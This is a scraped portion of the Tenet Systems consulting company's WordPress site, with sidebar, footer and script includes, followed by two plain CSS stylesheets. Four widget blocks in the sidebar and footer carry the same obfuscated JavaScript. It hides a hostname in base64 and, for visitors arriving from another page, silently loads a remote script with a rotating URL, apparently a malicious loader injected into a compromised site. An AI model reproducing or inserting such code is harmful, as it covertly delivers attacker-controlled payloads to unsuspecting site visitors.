                                <figure class="post-thumb"><a href="https://tenetsystems.net/why-you-choose-tenet-systems-as-your-bpo-vendor/"><img src="https://tenetsystems.net/wp-content/themes/Tenet/assets/images/resource/baseline_broken_image_white_48dp.jpg" alt=""></a></figure>
                                <div class="text"><a href="https://tenetsystems.net/why-you-choose-tenet-systems-as-your-bpo-vendor/">Why you choose ‘Tenet Systems’ as your BPO vendor</a></div>
                                <div class="post-info">10 May, 2018 </div>
                            </article>
                                                                                    <!--image exist check-->
                                                        <article class="post">
                                <figure class="post-thumb"><a href="https://tenetsystems.net/knowledge-process-outsourcing-a-mark-of-economy-for-future/"><img src="https://tenetsystems.net/wp-content/uploads/2018/05/Knowledge_Services.png" alt=""></a></figure>
                                <div class="text"><a href="https://tenetsystems.net/knowledge-process-outsourcing-a-mark-of-economy-for-future/">Knowledge Process Outsourcing – a mark of economy for future</a></div>
                                <div class="post-info">10 May, 2018 </div>
                            </article>
                                                                                    <!--image exist check-->
                                                        <article class="post">
                                <figure class="post-thumb"><a href="https://tenetsystems.net/finance-accounting-outsource-service/"><img src="https://tenetsystems.net/wp-content/uploads/2018/05/Finance_-Accounting_BPO.png" alt=""></a></figure>
                                <div class="text"><a href="https://tenetsystems.net/finance-accounting-outsource-service/">Finance &#038; Accounting Outsource Service</a></div>
                                <div class="post-info">10 May, 2018 </div>
                            </article>
                                                    <!--end loop-->
                    </div>
      
        </aside><aside id="custom_html-115" class="widget_text widget widget_custom_html sidebar default-sidebar"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                </aside>
            </div>


        </div>
    </div>
</div>
<!--Main Footer-->
<footer class="main-footer">
    <div class="auto-container">
        <div class="row clearfix">
            <!--big column-->
            <div class="big-column col-md-6 col-sm-12 col-xs-12">
                <div class="row clearfix">
                    <!--Footer Column-->
                    <div class="footer-column col-md-7 col-sm-6 col-xs-12">
                        <div class="footer-widget logo-widget">
                            <div class="footer-logo"><figure><a href="https://tenetsystems.net/how-to-improve-bpo-quality/"><img src="https://tenetsystems.net/wp-content/uploads/2018/05/logo.png" alt=""></a></figure></div>
                            <div class="widget-content">
                                <div class="text"> Tenet is a global consulting firm with a twist. We bring big ideas and challenge the norm. We work with our clients, not at them.</div>

                            </div>
                        </div>
                    </div>
                    <!--Footer Column-->
                    <div class="footer-column col-md-5 col-sm-6 col-xs-12">
                        <div class="footer-widget links-widget"><h2>Useful Links</h2><div class="widget-content"><div class="menu-widget-menu-container"><ul id="menu-widget-menu" class="menu"><li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://tenetsystems.net/service/">Service</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://tenetsystems.net/delivery/">Delivery</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://tenetsystems.net/contact/">Contact</a></li>
</ul></div></div><div class="widget_text footer-widget links-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> </div>                    </div>

                </div>
            </div>
            <!--big column-->
            <div class="big-column col-md-6 col-sm-12 col-xs-12">
                <div class="row clearfix">

                    <!--Footer Column-->
                    <div class="footer-column col-md-6 col-sm-6 col-xs-12">
<div class="footer-widget links-widget"><h2>Information</h2> <div class="widget-content"><div class="menu-widget-menu-2-container"><ul id="menu-widget-menu-2" class="menu"><li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://tenetsystems.net/why-tenet/">Why Tenet</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://tenetsystems.net/service/">Service</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://tenetsystems.net/feedback-form/">Feedback Form</a></li>
</ul></div></div><div class="widget_text footer-widget links-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> </div>                    </div>
                    <!--Footer Column-->
                    <div class="footer-column col-md-6 col-sm-6 col-xs-12">
                        <div class="footer-widget info-widget">
                           
                               <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Our Address</h2><div class="textwidget custom-html-widget"><ul class="list-style-one">
 		   <li><span class="icon flaticon-placeholder"></span>42, N K Guin Lane,<br>Serampore, Hooghly - 712201</li>
         <li><span class="icon flaticon-phone-call"></span>+919830158077</li>
                                        <li><span class="icon flaticon-envelope"></span>tenet@tenetsystems.net</li>
                                    </ul></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section> </div>                                <!--                                    <ul class="list-style-one">
                                                                        <li><span class="icon flaticon-placeholder"></span>42, N K Guin Lane,<br>Serampore, Hooghly - 712201</li>
                                                                        <li><span class="icon flaticon-phone-call"></span>+919830158077</li>
                                                                        <li><span class="icon flaticon-envelope"></span>tenet@tenetsystems.net</li>
                                                                    </ul>-->
                                <ul class="social-icon-one">
                                    <li></li>
                                            </li>
                                             </li>
                                             </li>
                                </ul>
                            </div>
                        </div>
                    </div>

                </div>
            </div>

<!--        </div>-->
    <!--Footer Bottom-->
    <div class="footer-bottom">
        <div class="auto-container">
            <div class="row clearfix">
                <div class="col-md-6 col-sm-6 col-xs-12">
                    <div class="copyright">Copyright © <a href="http://www.tenetsystems.net" target="_blank">Tenet Systems Pvt. Ltd</a> </div>
                </div>
                <div class="col-md-6 col-sm-6 col-xs-12">
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="footer-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-66"><a href="https://tenetsystems.net/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://tenetsystems.net/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://tenetsystems.net/sitemap/">Sitemap</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>

</footer>
<!--End Footer-->
</div>
<!--End pagewrapper-->
<!--Scroll to top-->
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="icon fa fa-arrow-up"></span></div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tenetsystems.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://www.paypalobjects.com/api/checkout.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/plugins/quick-paypal-payments/quick-paypal-payments.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/bootstrap.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/jquery.fancybox.pack.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/jquery.fancybox-media.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/modernizr.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/plugin.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/velocity.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/owl.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/appear.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/wow.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/jquery-ui.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/validate.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/main-slider-script.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/script.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/jquery.countdown.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/custom.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyBKS14AnP3HCIVlUpPKtGp7CbYuMtcXE2o&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/js/map-script.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/js/jquery.themepunch.revolution.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/js/jquery.themepunch.tools.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/js/extensions/revolution.extension.actions.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/js/extensions/revolution.extension.carousel.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/js/extensions/revolution.extension.kenburn.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/js/extensions/revolution.extension.layeranimation.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/js/extensions/revolution.extension.migration.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/js/extensions/revolution.extension.navigation.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/js/extensions/revolution.extension.parallax.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/js/extensions/revolution.extension.slideanims.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-content/themes/Tenet/assets/plugins/revolution/js/extensions/revolution.extension.video.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://tenetsystems.net/wp-includes/js/wp-embed.min.js?ver=4.9.25'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tenetsystems.net/wp-content/plugins/quick-paypal-payments/quick-paypal-payments.css?ver=4.9.25
body_size: 5664
content:
.qpp-style {text-align:left;margin: 0 0 10px 0;padding: 0;}
.qpp-style form {margin:0;padding: 0;}
.qpp-style #none {border:0 solid #FFF;padding: 0;}
.qpp-style #plain {border:1px solid #415063;padding:10px;margin: 0;}
.qpp-style #rounded {border:1px solid #415063;padding:10px;-moz-border-radius: 10px;-webkit-box-shadow: 10px;border-radius: 10px;}
.qpp-style #shadow {border:1px solid #415063;padding:10px;margin:0 10px 20px 0;-webkit-box-shadow: 5px 5px 5px #415063;-moz-box-shadow: 5px 5px 5px #415063;box-shadow: 5px 5px 5px #415063;}
.qpp-style #roundshadow {border:1px solid #415063;padding:10px; margin:0 10px 20px 0;-webkit-box-shadow: 5px 5px 5px #415063;-moz-box-shadow: 5px 5px 5px #415063;box-shadow: 5px 5px 5px #415063;-moz-border-radius: 10px; -webkit-box-shadow: 10px; border-radius: 10px;}
.qpp-style p {margin:4px 0 4px 0;padding:0;color:#465069;}
.qpp-style input[type=text], .qpp-style textarea, .qpp-style select, .qpp-style #submit {margin:5px 0 7px 0;padding:6px;color:#465069;border:1px solid #415063;width:100%;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}
.qpp-style input:focus, .qpp-style textarea:focus {background:#FFFFCC;}
.qpp-style .error {color: #D31900;margin: 4px 0;}
.qpp-style img {width:100%;height:auto;overflow:hidden;}
.qpp-style input#submit {color: #FFF;background: #343838;text-align: center;cursor: pointer;}
.qpp-style input#submitcoupon {color: #FFF;background: #1f8416;text-align: center;cursor: pointer;margin:5px 0 7px 0;padding:6px;border:1px solid #415063;width:100%;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;font-size:inherit;}
span .floatleft{float:left;}
span .floatleft.input {;padding-top:5px;}
span .floatright {float:right;text-align:right;margin-bottom:4px;}
span .floatright input {width:3em;text-align:right;}
#qpptotal {width:5em;border:none}

#qpp-widget table {margin-bottom: 10px;}
#qpp-widget td {border-top: 1px solid #005F6B;padding: 5px 10px 5px 0;max-width: 400px;vertical-align:top;}
#qpp-widget td b {color: #005F6B;}
#qpp-widget th {padding: 5px 10px 5px 0;max-width: 400px;text-align: left;color: #005F6B;}

div.rangeslider, div.rangeslider__fill {
  background: #e6e6e6;
  display: block;
  height: 2em;
  width: 100%;
  -webkit-box-shadow: 0px 2px 2px rgba(255, 255, 255, 0.25), inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0px 2px 2px rgba(255, 255, 255, 0.25), inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 2px 2px rgba(255, 255, 255, 0.25), inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  -ms-border-radius: 1em;
  -o-border-radius: 1em;
  border-radius: 1em;
}

div.rangeslider {
    position: relative;
}

div.rangeslider--disabled {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}

div.rangeslider__fill {
  background: #00ff00;
  position: absolute;
  top: 0;
}

div.rangeslider__handle {
  background: white;
  border: 1px solid #ccc;
  cursor: pointer;
  display: inline-block;
  width: 3em;
  height: 3em;
  position: absolute;
  top: -0.5em;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: -moz-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: -o-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}

div.rangeslider__handle:active {
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, rgba(0, 0, 0, 0.12)));
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
}

input[type="range"]:focus + .rangeslider .rangeslider__handle {
  -webkit-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
  -moz-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
  box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
}
.qpp-slideroutput{
    margin-top: 0.5em;
    text-align:center;
    }
.qpp-slideroutput .qpp-sliderleft {
    float: left;
    width:33.33333%;
    text-align:left;
}
.qpp-slideroutput .qpp-slidercenter {
    float: left;
    width:33.33333%;
    text-align:center;
}
.qpp-slideroutput .qpp-sliderright {
    float: left;
    width:33.33333%;
    text-align:right;
}
.qpp-slideroutput .qpp-outputcenter {
    text-align:center;
    width:100%;
}

.qpp-loading, .qpp-processing-form, .qpp-validating-form {
	line-height: 30px;
	display: none;
}

/*
	QIS_LABEL_TINY
*/
.qpp_label_tiny {
	position: relative;
	
}
.qpp_label_tiny * {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
}
.qpp_label_tiny input {
	
}
.qpp_label_tiny.qpp_input_content input, .qpp_label_tiny.qpp_input_content textarea {
	padding-top: 1.2em !important;
}

.qpp_label_tiny label {
	position: absolute;
	top: 2px;
	left: 0;
	margin: 6px;
	font-size: 1em;
}

.qpp_label_tiny.qpp_input_content label {
	font-size: 0.6em;
}

--- FILE ---
content_type: text/css
request_url: https://tenetsystems.net/wp-content/themes/Tenet/assets/css/style.css?ver=4.9.25
body_size: 177332
content:
/* Investing HTML Template */

/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global
4. Main Header / Header Style One / Header Style Two
5. Main Slider
6. Main Footer
7. Services Section
8. Fullwidth Section
9. Counter Section
10. Work Section
11. News Section
12. Call To Action Section
13. Consult Section
14. Clients Section
15. Testimonial Section
16. Page Title
17. Fact Counter / Style Two
18. Team Section
19. Services Single Section
20. Project Section
21. Project Single Section
22. Blog Section
23. Contact Section
24. Contact Form
26. Map Section

**********************************************/

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|PT+Sans:400,700');

/*font-family: 'PT Sans', sans-serif;
font-family: 'Open Sans', sans-serif;*/

@import url('font-awesome.css');
@import url('flaticon.css');
@import url('animate.css');
@import url('jquery-ui.css');
@import url('owl.css');
@import url('jquery.fancybox.css');
@import url('imagehover-extended.css');
@import url('pricing.css');
@import url('nouislider.css');
@import url('jquery.bootstrap-touchspin.css');

/*** 

====================================================================
	Reset
====================================================================

 ***/
 
* {
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}

/*** 

====================================================================
	Global Settings
====================================================================

 ***/

body {
	font-size:14px;
	color:#666666;
	line-height:1.8em;
	font-weight:400;
	background:#ffffff;
	background-size:cover;
	background-repeat:no-repeat;
	background-position:center top;
	-webkit-font-smoothing: antialiased;
	font-family: 'Open Sans', sans-serif;
}

a{
	text-decoration:none;
	cursor:pointer;
	color:#0469ae;
}

a:hover,a:focus,a:visited{
	text-decoration:none;
	outline:none;
}

h1,h2,h3,h4,h5,h6 {
	position:relative;
	font-weight:normal;
	margin:0px;
	background:none;
	line-height:1.4em;
	font-family: 'PT Sans', sans-serif;
}

.no-padding{
	padding:0px !important;
}

input,button,select,textarea{
	font-family: 'PT Sans', sans-serif;
}

p,
.text{
	position:relative;
	line-height:1.8em;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
}

.row-10 {
	margin: 0 -10px;
}

.strike-through{
	text-decoration:line-through;	
}

.auto-container{
	position:static;
	max-width:1200px;
	padding:0px 15px;
	margin:0 auto;
}

.small-container{
	max-width:780px;
	margin:0 auto;
}

.page-wrapper{
	position:relative;
	margin:0 auto;
	width:100%;
	min-width:300px;
}

ul,li{
	list-style:none;
	padding:0px;
	margin:0px;	
}

.theme-btn{
	display:inline-block;
	text-align:center;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.grey-bg{
	background-color:#f9fafb;
}

.theme-bg {
	background-color:#0469ae;
}

.centered{
	text-align:center;	
}

.sp-one {
	padding: 80px 0;
}
.sp-two {
	padding: 60px 0 50px;
}
.sp-three {
	padding: 80px 0 30px;
}
.sp-four {
	padding: 80px 0 0;
}
.sp-five {
	padding: 0px 0 80px;
}


/*owl-control*/
.owl-controls {
  text-align: center;
  display: block;
  position: relative;
  bottom: 0px;
}

/*owl dots*/

.owl-dots-none .owl-dots {
	display: none;
}

.owl-dots {
	text-align: center;
}

.owl-dots .owl-dot {
  display: inline-block;
}

.owl-dots .owl-dot span {
  display: block;
  height: 10px;
  background: #e9e9e9;
  width: 10px;
  margin: 0px 5px;
  transition: .5s ease;
}

.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
  background-color: #0469ae;
  transition: .5s ease;
}
/*owl nav*/
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-nav-none .owl-nav {
	display: none;
}

.owl-nav {
    margin: 0;
    padding: 0;
    position: absolute;
    top: -100px;
    right: 0;
    margin: 0;
}

.owl-nav [class*=owl-] {
    color: #bdbdbd;
    font-size: 24px;
    margin: 0;
    padding: 0;
    background-color: transparent;
    height: 45px;
    width: 45px;
    border: 1px solid #f0f0f0;
    line-height: 42px;
    text-align: center;
    margin-top: 23px;
    margin-left: 10px;
    display: inline-block;
    -webkit-transition: color .3s ease;
    transition: color .3s ease;
}

.owl-nav [class*=owl-]:hover {
    color: #0469ae;
    border: 1px solid #0469ae;
    -webkit-transition: .5s ease;
    transition: .5s ease;
}

.display-block-image img {
	display: block;
}

/*Sec Title*/

.sec-title{
	position:relative;
	margin-bottom:55px;
	margin-top: -9px;
}

.sec-title h2{
	position:relative;
	color:#000000;
	font-size:38px;
	font-weight:600;
	padding-bottom: 25px;
	line-height:1.2em;
	margin-bottom:10px;
}

.sec-title.light h2 {
	color: #fff;
}

.sec-title .text{
	position:relative;
	font-size:18px;
	color:rgba(0,0,0,0.80);
}

.sec-title.centered{
	text-align:center;
}

.sec-title h2:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 144px;
  height: 4px;
  background-image: url(../images/icons/separator.png);
}

.sec-title.centered h2:after {
  left: 50%;
  margin-left: -72px;
}

/*List Style One*/

.list-style-one{
	position:relative;
	margin-bottom:26px;
}

.list-style-one li{
	position:relative;
	font-size:15px;
	font-weight:400;
	color:#e4e6eb;
	padding-left:40px;
	margin-bottom:18px;
}

.list-style-one li:first-child .icon{
	top:6px;
}

.list-style-one li .icon{
	position:absolute;
	left:0px;
	top:4px;
	color:#e4e6eb;
	font-size:20px;
	font-weight:400;
	line-height:1em;
}

/*List Style Two*/

.list-style-two{
	position:relative;
	margin-bottom:26px;
}

.list-style-two li{
	position:relative;
	font-size:15px;
	font-weight:400;
	padding-left:60px;
	margin-bottom:25px;
	color:rgba(0,0,0,0.70);
}

.list-style-two li strong{
	color:#222222;
	font-size:18px;
	font-weight:600;
	display:block;
}

.list-style-two li:before{
	position:absolute;
	content:'\f00c';
	left:0px;
	top:6px;
	width:40px;
	height:40px;
	color:#0469ae;
	font-size:20px;
	text-align:center;
	line-height:38px;
	border-radius:50%;
	border:2px solid #f1f1f1;
	font-family: 'FontAwesome';
}

/* list-style-theree */

.list-style-three{
  position:relative;
  margin-bottom:15px;
}

.list-style-three li{
  position:relative;
  margin-bottom: 10px;
  padding-left:25px;
  color: #666;
  font-weight: 400;
  font-size: 16px;
}

.list-style-three li:before{
  position:absolute;
  content: "\f0a4";
  left:0px;
  top:0px;
  color: #0469ae;
  font-family: 'FontAwesome';
}




/*Btn Style One*/

.btn-style-one{
	position:relative;
	padding:10px 30px;
	line-height:24px;
	color:#ffffff;
	text-align:center;
	font-size:14px;
	font-weight:600;
	background:#0469ae;
	letter-spacing:1px;
	border-radius:0px;
	border:2px solid #0469ae;
	text-transform:uppercase;
}

.btn-style-one:hover{
	color:#0469ae;
	background:none;
	border-color:#0469ae;
}

/*Btn Style Two*/

.btn-style-two{
	position:relative;
	padding:10px 30px;
	line-height:24px;
	color:#000000;
	text-align:center;
	font-size:14px;
	font-weight:600;
	background:none;
	text-transform:uppercase;
	letter-spacing:1px;
	border:2px solid #eaeaea;
	border-radius:0px;
}

.btn-style-two:hover{
	color:#0469ae;
	border-color:#0469ae;
}

/*Btn Style Three*/

.btn-style-three{
	position:relative;
	padding:12px 30px;
	line-height:24px;
	color:#ffffff;
	text-align:center;
	font-size:18px;
	font-weight:400;
	background:none;
	letter-spacing:1px;
	border-radius:0px;
	border:2px solid #ffffff;
	text-transform:capitalize;
}

.btn-style-three:hover{
	color:#ffffff;
	border-color:#0469ae;
	background:#0469ae;
}
/*Btn Style four*/

.btn-style-four{
	position:relative;
	padding:12px 30px;
	line-height:24px;
	color:#0469ae;
	text-align:center;
	font-size:18px;
	font-weight:400;
	background:none;
	letter-spacing:1px;
	border-radius:26px;
	border:2px solid #0469ae;
	text-transform:capitalize;
}

.btn-style-four:hover{
	color:#ffffff;
	background:#0469ae;
}

/*Btn Style five*/

.btn-style-five{
	position:relative;
	padding:11px 35px;
	line-height:24px;
	color:#000000;
	text-align:center;
	font-size:14px;
	font-weight:600;
	background:none;
	text-transform:uppercase;
	letter-spacing:1px;
	border:2px solid #eaeaea;
	border-radius:25px;
}

.btn-style-five:hover{
	color:#0469ae;
	border-color:#0469ae;
}

.theme_color{
	color:#0469ae;
}

/*Social Icon One*/

.social-icon-one{
	position:relative;
}

.social-icon-one li{
	position:relative;
	margin-right: 2px;
	display:inline-block;
}

.social-icon-one li a{
	position:relative;
	width:36px;
	height:36px;
	color:#71737b;
	font-size:16px;
	line-height:32px;
	text-align:center;
	border-radius:50%;
	display:inline-block;
	border:2px solid rgba(255,255,255,0.20);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.social-icon-one li a:hover{
	color:#ffffff;
	border-color:#0469ae;
	background-color:#0469ae;
}
